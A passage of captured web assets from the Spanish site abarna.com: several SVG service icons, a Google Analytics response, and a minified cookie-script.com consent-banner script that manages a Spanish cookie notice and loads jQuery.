d="M192.9,147.26a40.22,40.22,0,0,1-1.69,12.12,31,31,0,0,0-3.22-.17,31.88,31.88,0,0,0-3.2.16,35.31,35.31,0,0,1-1.38-6.62s-2.67,3.6-8.73,4l1.07,4.69-4.43,1.88a6,6,0,0,0-3,3.5,60.22,60.22,0,0,0,0,39.67,6,6,0,0,0,3,3.5,50.11,50.11,0,0,0,8.9,3.58v12.91a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v0.73a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v0.68a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v10.33a3,3,0,0,0,.88,2.11l4.77,4.8a3,3,0,0,0,4.24,0h0l4.77-4.8a3,3,0,0,0,.88-2.11V213.55a49.64,49.64,0,0,0,8.89-3.57,6,6,0,0,0,3-3.5,60.27,60.27,0,0,0,0-39.67,6,6,0,0,0-3-3.5,34.33,34.33,0,0,0-4.41-1.87,52.11,52.11,0,0,0,1.88-14.17,56.86,56.86,0,0,0-.31-6s-8.39-6-12.19-9.94C191.14,134,192.9,139.37,192.9,147.26Zm4,21.75a3.14,3.14,0,0,1,1.85,2.47c0,2.44-4.83,4.42-10.8,4.42s-10.8-2-10.8-4.42A3.17,3.17,0,0,1,179,169c2.26,3.5,5.25,5.7,8.95,5.7s6.72-2.19,9-5.7h0Z" transform="translate(0 0)"/><path class="cls-4" d="M183.4,152.76l-8.73,4C180.73,156.36,183.4,152.76,183.4,152.76Z" transform="translate(0 0)"/><path class="cls-2" d="M188.09,129.5a11.27,11.27,0,0,0,1.52,1.86A5.22,5.22,0,0,0,188.09,129.5Z" transform="translate(0 0)"/><path class="cls-4" d="M188.09,129.5a5.22,5.22,0,0,1,1.52,1.86c3.8,3.95,12.19,9.94,12.19,9.94l-16-21.21Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/servicio-tecnico-1.svg?crc=372713274
body_size: 769
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.24 288.73"><defs><style>.cls-1{fill:#04afbf;}.cls-2{fill:#4c4c4c;}</style></defs><title>SERVICIO-TECNICO</title><path class="cls-1" d="M198.52,272.35H174.65c-0.42-1-1.24-3.79-1.25-10.45s0.79-9.45,1.21-10.46h23.86a1.61,1.61,0,0,0,1.41-2.39,26.76,26.76,0,0,0-48.31,3H88.65a26.74,26.74,0,0,0-48.32-2.89,1.61,1.61,0,0,0,1.41,2.38H65.61c0.43,1,1.24,3.8,1.24,10.46s-0.79,9.45-1.21,10.46H41.78a1.61,1.61,0,0,0-1.41,2.39,26.77,26.77,0,0,0,23.45,13.88h0a26.75,26.75,0,0,0,24.81-16.85h62.93a26.79,26.79,0,0,0,24.83,16.84h0a26.77,26.77,0,0,0,23.45-14,1.61,1.61,0,0,0-1.41-2.38h0Z" transform="translate(0)"/><path class="cls-2" d="M120.13,157.76c19.3,0,64.68-23.23,64.68-78.88,0-7.76-.19-15.26-0.83-22.35-1.05-13.94-3.91-26.3-11-35.77C163.84,7.87,147.88,0,120.13,0S76.43,7.87,67.3,20.75c-7.11,9.48-10,21.84-11,35.79-0.64,7.09-.83,14.59-0.83,22.35,0,55.65,45.38,78.88,64.68,78.88h0ZM141.24,28.9l-4.71,11.9c-12.17-3.44-20.63-3.44-32.8,0L99,28.9c15.22-4.6,27-4.6,42.23,0h0ZM65.07,66.81c0.75,1.63,3.91,7.9,8.81,8.49,5.63,0.68,15-20,46.24-20s40.61,20.68,46.25,20c4.9-.59,8.07-6.86,8.81-8.49,0.15,4,.21,8,0.21,12.07,0,27.2-12,44.06-22.09,53.41-12.7,11.78-26.8,16.05-33.17,16.05S99.66,144.07,87,132.29c-10.08-9.35-22.09-26.21-22.09-53.41,0-4,.06-8.07.2-12.07h0Z" transform="translate(0)"/><path class="cls-2" d="M240.2,238.66c-3.3-20.53-10.1-47-23.73-56.37-9.31-6.42-41.8-23.78-55.67-31.19l-0.24-.12a4.53,4.53,0,0,0-4.93.43A58.92,58.92,0,0,1,132,162.83a4.53,4.53,0,0,0-3.25,2.82l-8.59,22.63-8.59-22.63a4.53,4.53,0,0,0-3.25-2.82A58.92,58.92,0,0,1,84.63,151.4a4.54,4.54,0,0,0-4.94-.43C66,158.3,33.1,176,23.83,182.26,8.14,192.83,1.27,231.1.06,238.66a4.57,4.57,0,0,0,.2,2.23c0.34,0.94,5.53,14.38,31.49,25.2A12.88,12.88,0,0,1,37.48,262a12.8,12.8,0,0,1-7-18.21,37.94,37.94,0,0,1,64.85-2.94h49.54A38,38,0,0,1,176.38,224h0a38,38,0,0,1,33.31,19.68,12.8,12.8,0,0,1-6.93,18.23,12.89,12.89,0,0,1,5.82,4.18c25.89-10.8,31.08-24.23,31.41-25.16a4.59,4.59,0,0,0,.2-2.24h0v0Z" transform="translate(0)"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1771818375&t=pageview&_s=1&dl=https%3A%2F%2Fabarna.com%2Fcookies.html&ul=en-us%40posix&dt=cookies&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=932002255&gjid=2058511176&cid=477248143.1768556475&tid=UA-48216801-1&_gid=835363247.1768556475&_r=1&_slc=1&z=350016200
body_size: -449
content:
2,cG-YP2SLV9X8Q

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/venta1.svg?crc=406805559
body_size: 361
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231.28 189.95"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#4c4c4c;}.cls-4{fill:#0991af;}</style><clipPath id="clip-path"><rect class="cls-1" y="0.11" width="231.84" height="189.89"/></clipPath></defs><title>commerce</title><g class="cls-2"><path class="cls-3" d="M231.28,70.35A22.21,22.21,0,0,0,209.1,48.16H173.37l-31.82-34A7.2,7.2,0,0,0,139.8,0H91.48a7.2,7.2,0,0,0-1.76,14.18l-31.81,34H22.19a22.18,22.18,0,0,0-.44,44.36l5.48,75.9A23.29,23.29,0,0,0,50.37,190H180.91a23.29,23.29,0,0,0,23.14-21.53l5.48-75.9a22.21,22.21,0,0,0,21.75-22.17h0Zm-22.19,7.79H22.19a7.79,7.79,0,1,1,0-15.57H44.46a7.2,7.2,0,0,0,10.8,9.51l8.9-9.5h103l8.9,9.5a7.2,7.2,0,0,0,10.8-9.51h22.27a7.79,7.79,0,0,1,0,15.57h0ZM109.24,14.4H122l31.6,33.76h-76Zm71.68,161.15H50.37a8.83,8.83,0,0,1-8.78-8.16l-5.4-74.85h158.9l-5.4,74.85a8.83,8.83,0,0,1-8.78,8.17h0Zm0,0"/></g><rect class="cls-4" x="61.14" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="91.48" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="121.83" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="152.17" y="105.56" width="17.97" height="22.57"/><rect class="cls-4" x="61.14" y="136.16" width="17.97" height="22.57"/><rect class="cls-4" x="91.48" y="136.16" width="17.97" height="22.57"/><rect class="cls-4" x="121.83" y="136.16" width="17.97" height="22.57"/><rect class="cls-4" x="152.17" y="136.16" width="17.97" height="22.57"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/servicio-tecnico.svg?crc=493537168
body_size: 770
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.26 288.68"><defs><style>.cls-1{fill:#04afbf;}.cls-2{fill:#fff;}</style></defs><title>SERVICIO-TECNICO</title><path class="cls-1" d="M198.52,272.35h0l-23.87,0c-0.42-1-1.24-3.79-1.25-10.45s0.79-9.45,1.21-10.46l23.86,0a1.61,1.61,0,0,0,1.41-2.39,26.76,26.76,0,0,0-48.31,3H88.65a26.74,26.74,0,0,0-48.32-2.89,1.61,1.61,0,0,0,1.41,2.38l23.87,0c0.43,1,1.24,3.8,1.24,10.46s-0.79,9.45-1.21,10.46l-23.86,0a1.61,1.61,0,0,0-1.41,2.39,26.77,26.77,0,0,0,23.45,13.88h0a26.75,26.75,0,0,0,24.81-16.85h62.93a26.79,26.79,0,0,0,24.83,16.84h0a26.77,26.77,0,0,0,23.45-13.95,1.61,1.61,0,0,0-1.41-2.38h0Zm0,0" transform="translate(0)"/><path class="cls-2" d="M120.13,157.76c19.3,0,64.68-23.23,64.68-78.88,0-7.76-.19-15.26-0.83-22.35-1.05-13.94-3.91-26.3-11-35.77C163.84,7.87,147.88,0,120.13,0S76.43,7.87,67.3,20.75c-7.11,9.48-10,21.84-11,35.79-0.64,7.09-.83,14.59-0.83,22.35,0,55.65,45.38,78.88,64.68,78.88h0ZM141.24,28.9l-4.71,11.9c-12.17-3.44-20.63-3.44-32.8,0L99,28.9c15.22-4.6,27-4.6,42.23,0h0ZM65.07,66.81c0.75,1.63,3.91,7.9,8.81,8.49,5.63,0.68,15-19.95,46.24-20s40.61,20.68,46.25,20c4.9-.59,8.07-6.86,8.81-8.49,0.15,4,.21,8,0.21,12.07,0,27.2-12,44.06-22.09,53.41-12.7,11.78-26.8,16.05-33.17,16.05S99.66,144.07,87,132.29c-10.08-9.35-22.09-26.21-22.09-53.41,0-4,.06-8.07.2-12.07h0Zm0,0" transform="translate(0)"/><path class="cls-2" d="M240.2,238.66c-3.3-20.53-10.1-47-23.73-56.37-9.31-6.42-41.8-23.78-55.67-31.19l-0.24-.12a4.53,4.53,0,0,0-4.93.43A58.92,58.92,0,0,1,132,162.83a4.53,4.53,0,0,0-3.25,2.82l-8.59,22.63-8.59-22.63a4.53,4.53,0,0,0-3.25-2.82A58.92,58.92,0,0,1,84.63,151.4a4.54,4.54,0,0,0-4.94-.43C66,158.3,33.1,176,23.83,182.26,8.14,192.83,1.27,231.1.06,238.66a4.57,4.57,0,0,0,.2,2.23c0.34,0.94,5.53,14.38,31.49,25.2A12.88,12.88,0,0,1,37.48,262a12.8,12.8,0,0,1-7-18.21,37.94,37.94,0,0,1,64.85-2.94h49.54A38,38,0,0,1,176.38,224h0a38,38,0,0,1,33.31,19.68,12.8,12.8,0,0,1-6.93,18.23,12.89,12.89,0,0,1,5.82,4.18c25.89-10.8,31.08-24.23,31.41-25.16a4.59,4.59,0,0,0,.2-2.24h0Zm0,0" transform="translate(0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/intranet.svg?crc=222161841
body_size: 242
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 118.42 100.59"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#04afbf;}</style></defs><title>INTRANET</title><path class="cls-1" d="M115.79,68.57a6,6,0,0,0-4.43-1.82H105.1V54.23a8.46,8.46,0,0,0-8.34-8.34H63.38V33.37h6.25a6.23,6.23,0,0,0,6.26-6.26V6.26a6,6,0,0,0-1.82-4.43A6,6,0,0,0,69.64,0H48.78a6,6,0,0,0-4.43,1.83,6,6,0,0,0-1.82,4.43V27.11a6.23,6.23,0,0,0,6.26,6.26H55V45.89H21.67a8,8,0,0,0-5.87,2.48,8,8,0,0,0-2.48,5.86V66.74H7.07a6,6,0,0,0-4.43,1.82A6,6,0,0,0,.81,73V93.86a6,6,0,0,0,1.82,4.43,6,6,0,0,0,4.43,1.83H27.92a6.23,6.23,0,0,0,6.26-6.26V73a6.23,6.23,0,0,0-6.26-6.26H21.66V54.23H55V66.74H48.78A6.23,6.23,0,0,0,42.52,73V93.86a6.23,6.23,0,0,0,6.26,6.26H69.64a6.23,6.23,0,0,0,6.26-6.26V73a6.23,6.23,0,0,0-6.26-6.26H63.38V54.23H96.75V66.74H90.5A6.23,6.23,0,0,0,84.24,73V93.86a6.23,6.23,0,0,0,6.26,6.26h20.85a6.23,6.23,0,0,0,6.26-6.26V73a6,6,0,0,0-1.82-4.43h0Zm0,0"/><rect class="cls-2" y="66.63" width="34.83" height="33.96" rx="6.75" ry="6.75"/><rect class="cls-2" x="41.8" y="66.63" width="34.83" height="33.96" rx="6.75" ry="6.75"/><rect class="cls-2" x="83.59" y="66.63" width="34.83" height="33.96" rx="6.75" ry="6.75"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/contacto1.svg?crc=4293871071
body_size: 121
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.2 18.3"><defs><style>.cls-1{fill:#4c4c4c;}.cls-2{fill:#04afbf;}</style></defs><title>CONTACTO</title><path class="cls-1" d="M19.4,7.4l-8.3,6-8.3-6L0,5.5V18.3H22.2V5.5Z"/><path class="cls-2" d="M2.4,6.6l8.3,5.9a0.48,0.48,0,0,0,.4.1,0.6,0.6,0,0,0,.4-0.1l8.3-5.9a0.55,0.55,0,0,0,.3-0.5V0.7A0.68,0.68,0,0,0,19.4,0H2.7a0.67,0.67,0,0,0-.6.7V6.2a0.54,0.54,0,0,0,.3.4h0Zm1-5.3H18.8V5.8l-7.7,5.5L3.4,5.8V1.3Z"/><path class="cls-2" d="M6,4.1h9.8a0.7,0.7,0,0,0,0-1.4H6A0.7,0.7,0,0,0,6,4.1H6Z"/><path class="cls-2" d="M16.5,5.9a0.68,0.68,0,0,0-.7-0.7H6A0.7,0.7,0,0,0,6,6.6h9.8a0.68,0.68,0,0,0,.7-0.7h0Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/gestion1.svg?crc=3936973372
body_size: 380
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 19.93 25.57"><defs><style>.cls-1,.cls-3{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{stroke:#00aebf;stroke-miterlimit:10;}.cls-4{fill:#4c4c4c;}</style><clipPath id="clip-path" transform="translate(0 0)"><rect class="cls-1" y="0.5" width="19.92" height="25"/></clipPath></defs><title>porciento</title><g class="cls-2"><path class="cls-3" d="M17.16,0.68a0.38,0.38,0,0,1,.64.41h0L2.27,24.9a0.38,0.38,0,0,1-.53.11h0a0.39,0.39,0,0,1-.11-0.51Z" transform="translate(0 0)"/></g><path class="cls-4" d="M0.77,5.87A3.83,3.83,0,0,0,1.89,8.59h0a3.84,3.84,0,0,0,5.42,0h0A3.84,3.84,0,0,0,1.89,3.16h0A3.84,3.84,0,0,0,.77,5.87h0ZM1.35,9.13h0a4.61,4.61,0,0,1,0-6.51h0a4.61,4.61,0,0,1,6.51,0h0a4.6,4.6,0,0,1,0,6.49h0a4.6,4.6,0,0,1-6.51,0h0v0Z" transform="translate(0 0)"/><g class="cls-2"><path class="cls-4" d="M4.61,3.19a0.39,0.39,0,0,1,0,.77,1.93,1.93,0,0,0-1.36.54h0a1.91,1.91,0,0,0-.56,1.36,0.38,0.38,0,1,1-.77,0h0A2.69,2.69,0,0,1,4.61,3.19h0Z" transform="translate(0 0)"/><path class="cls-4" d="M11.48,19.7a3.85,3.85,0,0,0,1.12,2.71h0a3.84,3.84,0,1,0,0-5.43h0a3.83,3.83,0,0,0-1.12,2.71h0ZM12.06,23a4.6,4.6,0,0,1,0-6.51h0a4.6,4.6,0,0,1,6.51,0h0a4.6,4.6,0,0,1,0,6.51h0a4.6,4.6,0,0,1-6.51,0h0Z" transform="translate(0 0)"/></g><path class="cls-4" d="M15.32,17a0.39,0.39,0,1,1,0,.77h0A1.92,1.92,0,0,0,13.4,19.7h0a0.38,0.38,0,1,1-.76,0,2.69,2.69,0,0,1,.79-1.9h0a2.67,2.67,0,0,1,1.9-.79h0Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cookie-script.com/s/af4e23c53e24ea179d553fbdbaa129e2.js
body_size: 4195
content:
!function(o){var e=!1;if('function'==typeof define&&define.amd&&(define(o),e=!0),'object'==typeof exports&&(module.exports=o(),e=!0),!e){var c=window.Cookies,i=window.Cookies=o();i.noConflict=function(){return window.Cookies=c,i}}}(function(){function o(){for(var o=0,c={};o<arguments.length;o++){var i=arguments[o];for(var e in i)c[e]=i[e]};return c};return function e(i){function c(e,n,t){var a;if('undefined'!=typeof document){if(1<arguments.length){if('number'==typeof(t=o({path:'/'},c.defaults,t)).expires){var l=new Date;l.setMilliseconds(l.getMilliseconds()+864e5*t.expires),t.expires=l};t.expires=t.expires?t.expires.toUTCString():'';try{a=JSON.stringify(n),/^[\{\[]/.test(a)&&(n=a)}catch(p){};n=i.write?i.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var u='';for(var d in t)t[d]&&(u+='; '+d,!0!==t[d]&&(u+='='+t[d]));return document.cookie=e+'='+n+u};e||(a={});for(var S=document.cookie?document.cookie.split('; '):[],h=/(%[0-9A-Z]{2})+/g,k=0;k<S.length;k++){var f=S[k].split('='),r=f.slice(1).join('=');this.json||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var s=f[0].replace(h,decodeURIComponent);if(r=i.read?i.read(r,s):i(r,s)||r.replace(h,decodeURIComponent),this.json)try{r=JSON.parse(r)}catch(p){};if(e===s){a=r;break};e||(a[s]=r)}catch(p){}};return a}};return(c.set=c).get=function(o){return c.call(c,o)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={},c.remove=function(e,i){c(e,'',o(i,{expires:-1}))},c.withConverter=e,c}(function(){})});var csCookies=Cookies.noConflict(),cookieScriptWindow=window.document,cookieScripts=document.getElementsByTagName('script'),cookieScriptSrc=cookieScripts[cookieScripts.length-1].src,cookieQuery=null,cookieScriptPosition='bottom',cookieScriptSide='left',cookieScriptSource='cookie-script.com',cookieScriptDomain='',cookieScriptReadMore='/cookies.html',cookieId='af4e23c53e24ea179d553fbdbaa129e2',cookieScriptDebug=0,cookieScriptShowBadge=!0,cookieScriptCurrentUrl=window.location.href,cookieScriptTitle='<h4 id="cookiescript_header">Aviso de cookies</h4>',cookieScriptDesc='Abarna.com utiliza cookies, tanto propias como de terceros para recopilar informaci\u00f3n estad\u00edstica sobre su navegaci\u00f3n, generada a partir de sus pautas de navegaci\u00f3n. Si continua navegando, entendemos que acepta su uso.<br \/>',cookieScriptAccept='Acepto',cookieScriptMore='Leer politica de cookies',cookieScriptReject='<div id="cookiescript_reject">No acepto</div>',cookieScriptCopyrights='Acepto',cookieScriptLoadJavaScript=function(e,i){var c=document.getElementsByTagName('head')[0],o=document.createElement('script');o.type='text/javascript',o.src=e,i!=undefined&&(o.onload=o.onreadystatechange=function(){(!o.readyState||/loaded|complete/.test(o.readyState))&&(o.onload=o.onreadystatechange=null,c&&o.parentNode&&c.removeChild(o),o=undefined,i())}),c.insertBefore(o,c.firstChild)},InjectCookieScript=function(){cookieScriptDropfromFlag=0;if(cookieScriptSrc!='http://'+cookieScriptSource+'/s/'+cookieId+'.js'&&cookieScriptSrc!='http://chs02.'+cookieScriptSource+'/s/'+cookieId+'.js'&&cookieScriptSrc!='http://chs03.'+cookieScriptSource+'/s/'+cookieId+'.js'&&cookieScriptSrc!='https://'+cookieScriptSource+'/s/'+cookieId+'.js'&&''!=cookieScriptSrc&&cookieScriptSrc!='https://eu.'+cookieScriptSource+'/s/'+cookieId+'.js'&&cookieScriptSrc!='http://eu.'+cookieScriptSource+'/s/'+cookieId+'.js'&&cookieScriptSrc!='https://'+cookieScriptSource+'/item?h='+cookieId){console.log('not allowed '+cookieScriptSrc);return!1};cookieScriptDroptoFlag=0;if(window.location.protocol=='https:')cookieScriptStatsDomain='';else cookieScriptStatsDomain='chs03.';cookieScriptCreateCookie=function(o,e,c){if(window.location.protocol=='https:')var n=';secure';else var n='';var r='',i,t;c&&(i=new Date,i.setTime(i.getTime()+c*864e5),r='; expires='+i.toGMTString()),t='',cookieScriptDomain!=''&&(t='; domain='+cookieScriptDomain),document.cookie=o+'='+e+r+t+'; path=/'+n},cookieScriptReadCookie=function(o){for(var c=o+'=',t=document.cookie.split(';'),e,i=0;i<t.length;i++){for(e=t[i];e.charAt(0)==' ';)e=e.substring(1,e.length);if(e.indexOf(c)==0)return e.substring(c.length,e.length)};return null};cookieQuery(function(){cookieQuery('#cookiescript_injected',cookieScriptWindow).remove();cookieScriptAddBox=function(){cookieQuery('body',cookieScriptWindow).append('<div id="cookiescript_injected">'+cookieScriptTitle+cookieScriptDesc+'<div id="cookiescript_accept">'+cookieScriptAccept+'</div>'+cookieScriptReject+'<div id="cookiescript_readmore">'+cookieScriptMore+'</div><div style="clear:both"></div><a href="//'+cookieScriptSource+'" target="_blank" id="cookiescript_link" style="display:none !important">Free cookie consent by cookie-script.com</a><div id="cookiescript_pixel"></div>');if(cookieScriptPosition=='top'){cookieQuery('#cookiescript_injected',cookieScriptWindow).css('top',20)}
else{cookieQuery('#cookiescript_injected',cookieScriptWindow).css('bottom',20)};if(cookieScriptSide=='left'){cookieQuery('#cookiescript_injected',cookieScriptWindow).css('left',20)}
else{cookieQuery('#cookiescript_injected',cookieScriptWindow).css('right',20)};cookieQuery('#cookiescript_injected',cookieScriptWindow).css({'background-color':'#EEEEEE','z-index':'999999','opacity':'1','position':'fixed','padding':'15px','width':'300px','font-size':'13px','font-weight':'normal','text-align':'left','color':'#000000','font-family':'Arial, sans-serif','display':'none','line-height':'20px','letter-spacing':'normal','-moz-box-shadow':'0px 0px 8px #000000','-webkit-box-shadow':'0px 0px 8px #000000','box-shadow':'0px 0px 8px #000000','-moz-border-radius':'5px','-webkit-border-radius':'5px','border-radius':'5px'});cookieQuery('#cookiescript_injected h4#cookiescript_header',cookieScriptWindow).css({'background-color':'#EEEEEE','z-index':'999999','padding':'0 0 7px 0','text-align':'center','color':'#000000','font-family':'Arial, sans-serif','display':'block','font-size':'15px','font-weight':'bold','margin':'0'});cookieQuery('#cookiescript_injected span',cookieScriptWindow).css({'display':'block','font-size':'100%','margin':'5px 0'});cookieQuery('#cookiescript_injected a',cookieScriptWindow).css({'text-decoration':'underline','color':'#000000'});cookieQuery('#cookiescript_injected a#cookiescript_link',cookieScriptWindow).css({'display':'none','text-decoration':'none','color':'#000000','float':'right','font-size':'90%'});cookieQuery('#cookiescript_injected div#cookiescript_accept,#cookiescript_injected div#cookiescript_readmore, #cookiescript_injected div#cookiescript_reject',cookieScriptWindow).css({'-webkit-border-radius':'5px','-khtml-border-radius':'5px','-moz-border-radius':'5px','border-radius':'5px','border':'0','padding':'6px 10px','font-weight':'bold','cursor':'pointer','margin':'5px 0','-webkit-transition':'0.25s','-moz-transition':'0.25s','transition':'0.25s','text-shadow':'rgb(0, 0, 0) 0px 0px 2px'});cookieQuery('#cookiescript_injected div#cookiescript_readmore',cookieScriptWindow).css({'background-color':'#697677','color':'#FFFFFF','display':'block','text-align':'center','clear':'both'});cookieQuery('#cookiescript_injected div#cookiescript_reject',cookieScriptWindow).css({'background-color':'#B75B5B','color':'#FFFFFF','display':'inline-block','float':'right'});cookieQuery('#cookiescript_injected div#cookiescript_accept',cookieScriptWindow).css({'background-color':'#5BB75B','color':'#FFFFFF','display':'inline-block','margin-right':'5px'});cookieQuery('#cookiescript_injected div#cookiescript_pixel',cookieScriptWindow).css({'width':'1px','height':'1px','float':'left'});cookieQuery('#cookiescript_injected',cookieScriptWindow).fadeIn(1000);cookieQuery('#cookiescript_injected div#cookiescript_accept',cookieScriptWindow).click(function(){cookieQuery('#cookiescript_injected #cookiescript_pixel').css({'background-image':'url(//'+cookieScriptStatsDomain+cookieScriptSource+'/pixel.gif?p='+cookieId+'&a=o)'});i()});cookieQuery('#cookiescript_injected div#cookiescript_reject',cookieScriptWindow).click(function(){c()});cookieQuery('#cookiescript_injected div#cookiescript_readmore',cookieScriptWindow).click(function(){cookieQuery('#cookiescript_injected #cookiescript_pixel').css({'background-image':'url(//'+cookieScriptStatsDomain+cookieScriptSource+'/pixel.gif?p='+cookieId+'&a=r)'});window.open(cookieScriptReadMore,'_blank');return!1})};cookieScriptCurrentValue=o('action');if(cookieScriptCurrentValue=='accept')a();if(cookieScriptCurrentValue=='accept'||cookieScriptCurrentValue=='reject'){e();return!1};cookieScriptAddBox();p()});function p(){cookieQuery('iframe[data-cookiescript="accepted"]').not(':has([src])').each(function(){var o=this;o=(o.contentWindow)?o.contentWindow:(o.contentDocument.document)?o.contentDocument.document:o.contentDocument;o.document.open();o.document.write(cookieQuery(this).attr('alt'));o.document.close()})};function i(){cookieQuery('#cookiescript_injected',cookieScriptWindow).fadeOut(200);t('action','accept');a();cookieQuery('#csconsentcheckbox').prop('checked',!0);if(typeof cookieScriptShowBadge==='undefined')cookieScriptShowBadge=!0;if(!cookieScriptShowBadge)return!1;e()};function c(){t('action','reject');n();cookieQuery('#cookiescript_injected',cookieScriptWindow).fadeOut(200);cookieQuery('#csconsentcheckbox').prop('checked',!1);if(typeof cookieScriptShowBadge==='undefined')cookieScriptShowBadge=!0;if(!cookieScriptShowBadge)return!1;e()};function t(o,i){var t='CookieScriptConsent';try{var c=JSON.parse(cookieScriptReadCookie(t))}catch(e){console.log(e);return!1};if(c==null){var c={};c[o]=i}
else{c[o]=i};try{var r=JSON.stringify(c)}catch(e){console.log(e);return!1};cookieScriptCreateCookie(t,r,30)};function o(o){var c='CookieScriptConsent';try{var i=JSON.parse(cookieScriptReadCookie(c))}catch(e){console.log(e);return null};if(i==null){return null}
else{return i[o]}};function e(){return!1};function s(){if(cookieQuery('#cookiescript_badge').length){cookieQuery('#cookiescript_badge',cookieScriptWindow).fadeOut(200)};if(cookieQuery('#cookiescript_injected').length){cookieQuery('#cookiescript_injected',cookieScriptWindow).fadeIn(200)}
else{cookieScriptAddBox()}};function r(o){if(r)console.log(o)};function d(){if(o('action')=='accept'){cookieQuery('#csconsentcheckbox').prop('checked',!0)};cookieQuery('#csconsentcheckbox').change(function(){if(this.checked){i()}
else{c()}});cookieQuery('#csconsentlink').click(function(){s()})};d();function n(){var a=csCookies.get();for(var o in a){if(o=='CookieScriptConsent'){continue};if(o=='v1%3A152379285360016535'){continue};if(o=='f3ba807db9975654276913691b189c01347a173f'){continue};if(o=='GA1.2.1201993320.1525074671'){continue};if(o=='BAh7CiIKZmxhc2hJQzonQWN0aW9uQ29udHJvbGxlcjo6Rmxhc2g6OkZsYXNo%250ASGFzaHsABjoKQHVzZWR7ADoPY3JlYXRlZF9hdGwrCDQqnUVjAToMY3NyZl9p%250AZCIlNzczMTI2MWQyNjRiNTQ4Y2UyNDQ4NDU0YzFjNjRkODM6B2lkIiViZDBl%250AMWNjMDJkMGM1Mjc2MTI1NzBiYWE3NDczNmQwNToJdXNlcmkESlxeFg%253D%253D--676275cba2d69c5e5a32a05b28d4909d07a76071'){continue};if(o=='1jOzH511pRCvHAFdrifGt5hP0ZHhXrMkLJszkNwf'){continue};if(o=='"v1_8wI7H9ifO8g8ScRu/jB3AA=="'){continue};if(o=='"u=375282762"'){continue};if(o=='"HBESAAA="'){continue};if(!csCookies.remove(o)){var e=[window.location.host,'.'+window.location.host],t=new RegExp('[a-z\-0-9]{2,63}\.[a-z\.]{2,6}$'),n=t.exec(window.location.host),c=window.location.host.replace(n[0],'').slice(0,-1);if(c!='')e.push(window.location.host.substr(c.length));for(var i in e){if(csCookies.remove(o,{path:'/',domain:e[i]})&&r)console.log('deleting cookie:'+o+'| domain:'+e[i])}}}};if(o('action')!='accept')setTimeout(n,500);function a(){cookieQuery('img[data-cookiescript="accepted"]').each(function(){cookieQuery(this).attr('src',cookieQuery(this).attr('data-src'))});cookieQuery('script[type="text/plain"][data-cookiescript="accepted"]').each(function(){if(cookieQuery(this).attr('src')){cookieQuery(this).after('<script type="text/javascript" src="'+cookieQuery(this).attr('src')+'"><\/script>')}
else{cookieQuery(this).after('<script type="text/javascript">'+cookieQuery(this).html()+'<\/script>')};cookieQuery(this).empty()});cookieQuery('iframe[data-cookiescript="accepted"]').each(function(){cookieQuery(this).attr('src',cookieQuery(this).attr('data-src'))});cookieQuery('embed[data-cookiescript="accepted"]').each(function(){cookieQuery(this).replaceWith(cookieQuery(this).attr('src',cookieQuery(this).attr('data-src'))[0].outerHTML)});cookieQuery('object[data-cookiescript="accepted"]').each(function(){cookieQuery(this).replaceWith(cookieQuery(this).attr('data',cookieQuery(this).attr('data-data'))[0].outerHTML)});cookieQuery('link[data-cookiescript="accepted"]').each(function(){cookieQuery(this).attr('href',cookieQuery(this).attr('data-href'))})}};window.jQuery&&jQuery.fn&&/^(1\.[8-9]|2\.[0-9]|1\.1[0-2]|3\.[0-9])/.test(jQuery.fn.jquery)?(cookieScriptDebug&&window.console&&console.log('Using existing jQuery version '+jQuery.fn.jquery),cookieQuery=window.jQuery,InjectCookieScript()):(cookieScriptDebug&&window.console&&console.log('Loading jQuery 1.8.1 from ajax.googleapis.com'),cookieScriptLoadJavaScript(('https:'==document.location.protocol?'https://':'http://')+'ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js',function(){cookieQuery=jQuery.noConflict(!0),InjectCookieScript()}));

--- FILE ---
content_type: application/javascript
request_url: https://abarna.com/scripts/musewpdisclosure.js?crc=403040780
body_size: 1193
content:
/*
 Copyright 2011-2016 Adobe Systems Incorporated. All Rights Reserved.
*/
